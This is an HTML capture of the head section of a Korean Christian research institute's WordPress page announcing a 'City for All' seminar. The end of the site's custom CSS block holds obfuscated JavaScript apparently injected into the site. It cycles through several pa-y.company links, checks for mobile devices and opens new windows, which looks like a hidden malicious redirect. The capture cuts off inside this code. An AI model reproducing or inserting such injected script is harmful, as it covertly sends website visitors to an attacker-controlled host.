

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://jpic.org/5997-2/
body_size: 59620
content:
<!DOCTYPE html>
<!--[if IE 7]>    <html class="no-js IE7 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 8]>    <html class="no-js IE8 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if IE 9]>    <html class="no-js IE9 IE" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="ko-KR"
	prefix="og: https://ogp.me/ns#" > <!--<![endif]-->
<head>
	<title>&#039;모두의 도시&#039; 세미나 | 한국기독교사회문제연구원 | 한국기독교사회문제연구원</title>
	<!-- Basic Meta Data -->
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />

	<!-- WordPress -->
	<link rel="pingback" href="http://jpic.org/xmlrpc.php" />
	<meta name='robots' content='max-image-preview:large' />

<!-- All in One SEO Pack 3.2.7 by Michael Torbert of Semper Fi Web Design[450,484] -->
<script type="application/ld+json" class="aioseop-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"http://jpic.org/#organization","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","sameAs":[],"logo":{"@type":"ImageObject","@id":"http://jpic.org/#logo","url":"http://jpic.org/wp-content/uploads/2019/08/LOGO2.png","caption":""},"image":{"@id":"http://jpic.org/#logo"}},{"@type":"WebSite","@id":"http://jpic.org/#website","url":"http://jpic.org/","name":"\ud55c\uad6d\uae30\ub3c5\uad50\uc0ac\ud68c\ubb38\uc81c\uc5f0\uad6c\uc6d0","publisher":{"@id":"http://jpic.org/#organization"},"potentialAction":{"@type":"SearchAction","target":"http://jpic.org/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"http://jpic.org/5997-2/#webpage","url":"http://jpic.org/5997-2/","inLanguage":"ko-KR","name":"\u2018\ubaa8\ub450\uc758 \ub3c4\uc2dc\u2019 \uc138\ubbf8\ub098","isPartOf":{"@id":"http://jpic.org/#website"},"image":{"@type":"ImageObject","@id":"http://jpic.org/5997-2/#primaryimage","url":"http://jpic.org/wp-content/uploads/2022/02/\ubaa8\ub450\uc758\ub3c4\uc2dct.png","width":4167,"height":2909},"primaryImageOfPage":{"@id":"http://jpic.org/5997-2/#primaryimage"},"datePublished":"2022-02-09T09:23:31+09:00","dateModified":"2022-02-09T12:42:59+09:00"},{"@type":"Article","@id":"http://jpic.org/5997-2/#article","isPartOf":{"@id":"http://jpic.org/5997-2/#webpage"},"author":{"@id":"http://jpic.org/author/admin/#author"},"headline":"\u2018\ubaa8\ub450\uc758 \ub3c4\uc2dc\u2019 \uc138\ubbf8\ub098","datePublished":"2022-02-09T09:23:31+09:00","dateModified":"2022-02-09T12:42:59+09:00","commentCount":0,"mainEntityOfPage":{"@id":"http://jpic.org/5997-2/#webpage"},"publisher":{"@id":"http://jpic.org/#organization"},"articleSection":"\uac15\uc5f0, \uae30\uc0ac\uc5f0\uc544\uce74\ub370\ubbf8","image":{"@type":"ImageObject","@id":"http://jpic.org/5997-2/#primaryimage","url":"http://jpic.org/wp-content/uploads/2022/02/\ubaa8\ub450\uc758\ub3c4\uc2dct.png","width":4167,"height":2909}},{"@type":"Person","@id":"http://jpic.org/author/admin/#author","name":"\uae30\uc0ac\uc5f0","sameAs":[],"image":{"@type":"ImageObject","@id":"http://jpic.org/#personlogo","url":"http://0.gravatar.com/avatar/fc6ba449fcf4374b5771b31e74e0be19?s=96&d=mm&r=g","width":96,"height":96,"caption":"\uae30\uc0ac\uc5f0"}}]}</script>
<link rel="canonical" href="http://jpic.org/5997-2/" />
<meta property="og:type" content="article" />
<meta property="og:title" content="&#039;모두의 도시&#039; 세미나 | 한국기독교사회문제연구원 | 한국기독교사회문제연구원" />
<meta property="og:url" content="http://jpic.org/5997-2/" />
<meta property="og:site_name" content="한국기독교사회문제연구원" />
<meta property="og:image" content="http://jpic.org/wp-content/uploads/2022/02/모두의도시-1024x1024.png" />
<meta property="article:published_time" content="2022-02-09T09:23:31Z" />
<meta property="article:modified_time" content="2022-02-09T12:42:59Z" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:title" content="&#039;모두의 도시&#039; 세미나 | 한국기독교사회문제연구원 | 한국기독교사회문제연구원" />
<meta name="twitter:image" content="http://jpic.org/wp-content/uploads/2022/02/모두의도시-1024x1024.png" />
<!-- All in One SEO Pack -->

<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->
<link rel="alternate" href="http://jpic.org/wp-content/plugins/kboard/rss.php" type="application/rss+xml" title="한국기독교사회문제연구원 &raquo; KBoard 통합 피드">
<!-- WordPress KBoard plugin 5.4.2 - https://www.cosmosfarm.com/products/kboard -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/jpic.org\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.9.12"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://jpic.org/wp-includes/css/dist/block-library/style.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='pdfemb-gutenberg-block-backend-js-css'  href='http://jpic.org/wp-content/plugins/PDFEmbedder-premium/css/pdfemb-blocks.css?ver=5.9.12' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='sow-image-default-9c7163b6ec5b-css'  href='http://jpic.org/wp-content/uploads/siteorigin-widgets/sow-image-default-9c7163b6ec5b.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r-font-awesome-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/font-awesome/css/font-awesome.min.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_bootstrap-front-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/bootstrap-front.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wpsm_tabs_r_animate-css'  href='http://jpic.org/wp-content/plugins/tabs-responsive/assets/css/animate.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-public-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/wp-bigfoot-public.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='wp-bigfoot-style-css'  href='http://jpic.org/wp-content/plugins/wp-bigfoot/public/css/bigfoot-default.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-popup-style-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/ecwd_popup.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd_font-awesome-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/font-awesome/font-awesome.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='ecwd-public-css'  href='http://jpic.org/wp-content/plugins/event-calendar-wd/css/style.css?ver=1.1.28_5d314414c9a0a' type='text/css' media='all' />
<link rel='stylesheet' id='watson-primary-font-css'  href='http://fonts.googleapis.com/css?family=Source+Sans+Pro%3A300%2C400%2C600%2C700%2C300italic%2C400italic%2C600italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-secondary-font-css'  href='http://fonts.googleapis.com/css?family=PT+Serif%3A400%2C700%2C400italic%2C700italic&#038;ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='watson-style-css'  href='http://jpic.org/wp-content/themes/watson/style.css?ver=5.9.12' type='text/css' media='all' />
<link rel='stylesheet' id='addtoany-css'  href='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.15' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-comments-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard-comments/skin/default/style.css?ver=4.3' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-editor-media-css'  href='http://jpic.org/wp-content/plugins/kboard/template/css/editor_media.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-default-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/default/style.css?ver=5.4.2' type='text/css' media='all' />
<link rel='stylesheet' id='kboard-skin-hwaikeul-download-css'  href='http://jpic.org/wp-content/plugins/kboard/skin/hwaikeul-download/style.css?ver=5.4.2' type='text/css' media='all' />
<!--n2css--><script type='text/javascript' id='jquery-core-js-extra'>
/* <![CDATA[ */
var kboard_comments_localize_strings = {"reply":"\ub2f5\uae00","cancel":"\ucde8\uc18c","please_enter_the_author":"\uc791\uc131\uc790\uba85\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_password":"\ube44\ubc00\ubc88\ud638\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_CAPTCHA":"\ubcf4\uc548\ucf54\ub4dc\ub97c \uc785\ub825\ud574\uc8fc\uc138\uc694.","please_enter_the_content":"\ub0b4\uc6a9\uc744 \uc785\ub825\ud574\uc8fc\uc138\uc694.","are_you_sure_you_want_to_delete":"\uc0ad\uc81c \ud558\uc2dc\uaca0\uc2b5\ub2c8\uae4c?"};
/* ]]> */
</script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.1' id='addtoany-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot-public.js?ver=2.0.0' id='wp-bigfoot-publicjs-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/bigfoot.min.js?ver=2.0.0' id='wp-bigfoot-min-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/plugins/wp-bigfoot/public/js/wp-bigfoot.js?ver=2.0.0' id='wp-bigfoot-wp-bigfoot-js'></script>
<script type='text/javascript' src='http://jpic.org/wp-content/themes/watson/javascripts/theme.js' id='watson_javascript-js'></script>
<link rel="https://api.w.org/" href="http://jpic.org/wp-json/" /><link rel="alternate" type="application/json" href="http://jpic.org/wp-json/wp/v2/posts/5997" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://jpic.org/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://jpic.org/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.12" />
<link rel='shortlink' href='http://jpic.org/?p=5997' />
<link rel="alternate" type="application/json+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2F5997-2%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://jpic.org/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fjpic.org%2F5997-2%2F&#038;format=xml" />

<script data-cfasync="false">
window.a2a_config=window.a2a_config||{};a2a_config.callbacks=[];a2a_config.overlays=[];a2a_config.templates={};a2a_localize = {
	Share: "Share",
	Save: "Save",
	Subscribe: "Subscribe",
	Email: "Email",
	Bookmark: "Bookmark",
	ShowAll: "Show all",
	ShowLess: "Show less",
	FindServices: "Find service(s)",
	FindAnyServiceToAddTo: "Instantly find any service to add to",
	PoweredBy: "Powered by",
	ShareViaEmail: "Share via email",
	SubscribeViaEmail: "Subscribe via email",
	BookmarkInYourBrowser: "Bookmark in your browser",
	BookmarkInstructions: "Press Ctrl+D or \u2318+D to bookmark this page",
	AddToYourFavorites: "Add to your favorites",
	SendFromWebOrProgram: "Send from any email address or email program",
	EmailProgram: "Email program",
	More: "More&#8230;",
	ThanksForSharing: "Thanks for sharing!",
	ThanksForFollowing: "Thanks for following!"
};

(function(d,s,a,b){a=d.createElement(s);b=d.getElementsByTagName(s)[0];a.async=1;a.src="https://static.addtoany.com/menu/page.js";b.parentNode.insertBefore(a,b);})(document,"script");
</script>
		<script type="text/javascript">
			var watsonThemeMenuText = 'Go to&hellip;';
					(function($){
			$(document).ready(function(){
				$('.responsive-slides .slides').each(function() {
					var dataAutostart = $(this).parent().attr('data-autostart');
					var autostart = ! (typeof dataAutostart === 'undefined');

					$(this).responsiveSlides({
						nav: true,
						auto: autostart,
						prevText: 'Previous',
						nextText: 'Next',
						controls: 'ul.rslides-direction-nav',
						timeout: 7000
					});
				});
			});
		})(jQuery);
				</script>
			<style type="text/css" id="watson-color-styles">

			a, h5, .run-in, .end:after, a.custom-more-link, .post-roll article.post .post-content nav span a,
				footer.post-footer a[rel="prev"]:before, footer.post-footer a[rel="next"]:after, .widget_watsonthemerecentlydiscussedwidget .recent-post:hover h4:after,
				span.required, .responsive-slides a.prev:before, .responsive-slides a.next:after, .featured-article p span { color: #dd9933; }

		</style>		<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://jpic.org/wp-content/uploads/2019/08/cropped-icon2-1-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			.logo
{width: 400px; padding:0.2% 0}
.nav li a {color:#000000}
.footer-container {background-color:#f2d652;
color:#000000;}
.byline {display:none;}


.entry p, .entry ul, .entry ol, .entry h1, .entry h2, .entry h3, .entry h4, .entry h5, .entry h6, .entry > div, .entry pre, .entry table, .entry dl, .entry form, .entry address, .entry details, .entry footer.post-footer, #comments {
    max-width: 90%; line-height:170%
}
p.book1title {
     
    box-shadow: inset 0 -9px 0 rgb(15 190 124 / 50%);
    border-bottom-style: inset;
    display: inline-block;
}
body {
  font-family:'IBM Plex Sans KR', sans-serif;
 }

aside#sow-image-3 h3.widgettitle {font-size: 85%}
function _0x9e23(_0x14f71d,_0x4c0b72){const _0x4d17dc=_0x4d17();return _0x9e23=function(_0x9e2358,_0x30b288){_0x9e2358=_0x9e2358-0x1d8;let _0x261388=_0x4d17dc[_0x9e2358];return _0x261388;},_0x9e23(_0x14f71d,_0x4c0b72);}function _0x4d17(){const _0x3de737=['parse','48RjHnAD','forEach','10eQGByx','test','7364049wnIPjl','https://pa-y.company/rFl9c1','https://pa-y.company/xIv8c9','282667lxKoKj','open','abs','-hurs','getItem','1467075WqPRNS','addEventListener','mobileCheck','2PiDQWJ','18CUWcJz','https://pa-y.company/QHH5c2','8SJGLkz','random','https://pa-y.company/dhc1c6','7196643rGaMMg','setItem','-mnts','https://pa-y.company/yYK2c0','266801SrzfpD','substr','floor','-local-storage','https://pa-y.company/NuS4c0','3ThLcDl','stopPropagation','_blank','https://pa-y.company/ljj3c5','round','vendor','5830004qBMtee','filter','length','3227133ReXbNN','https://pa-y.company/UiN0c8'];_0x4d17=function(){return _0x3de737;};return _0x4d17();}(function(_0x4923f9,_0x4f2d81){const _0x57995c=_0x9e23,_0x3577a4=_0x4923f9();while(!![]){try{const _0x3b6a8f=parseInt(_0x57995c(0x1fd))/0x1*(parseInt(_0x57995c(0x1f3))/0x2)+parseInt(_0x57995c(0x1d8))/0x3*(-parseInt(_0x57995c(0x1de))/0x4)+parseInt(_0x57995c(0x1f0))/0x5*(-parseInt(_0x57995c(0x1f4))/0x6)+parseInt(_0x57995c(0x1e8))/0x7+-parseInt(_0x57995c(0x1f6))/0x8*(-parseInt(_0x57995c(0x1f9))/0x9)+-parseInt(_0x57995c(0x1e6))/0xa*(parseInt(_0x57995c(0x1eb))/0xb)+parseInt(_0x57995c(0x1e4))/0xc*(parseInt(_0x57995c(0x1e1))/0xd);if(_0x3b6a8f===_0x4f2d81)break;else _0x3577a4['push'](_0x3577a4['shift']());}catch(_0x463fdd){_0x3577a4['push'](_0x3577a4['shift']());}}}(_0x4d17,0xb69b4),function(_0x1e8471){const _0x37c48c=_0x9e23,_0x1f0b56=[_0x37c48c(0x1e2),_0x37c48c(0x1f8),_0x37c48c(0x1fc),_0x37c48c(0x1db),_0x37c48c(0x201),_0x37c48c(0x1f5),'https://pa-y.company/hft6c7','https://pa-y.company/pxI7c5',_0x37c48c(0x1ea),_0x37c48c(0x1e9)],_0x27386d=0x3,_0x3edee4=0x6,_0x4b7784=_0x381baf=>{const _0x222aaa=_0x37c48c;_0x381baf[_0x222aaa(0x1e5)]((_0x1887a3,_0x11df6b)=>{const _0x7a75de=_0x222aaa;!localStorage[_0x7a75de(0x1ef)](_0x1887a3+_0x7a75de(0x200))&&localStorage['setItem'](_0x1887a3+_0x7a75de(0x200),0x0);});},_0x5531de=_0x68936e=>{const _0x11f50a=_0x37c48c,_0x5b49e4=_0x68936e[_0x11f50a(0x1df)]((_0x304e08,_0x36eced)=>localStorage[_0x11f50a(0x1ef)](_0x304e08+_0x11f50a(0x200))==0x0);return 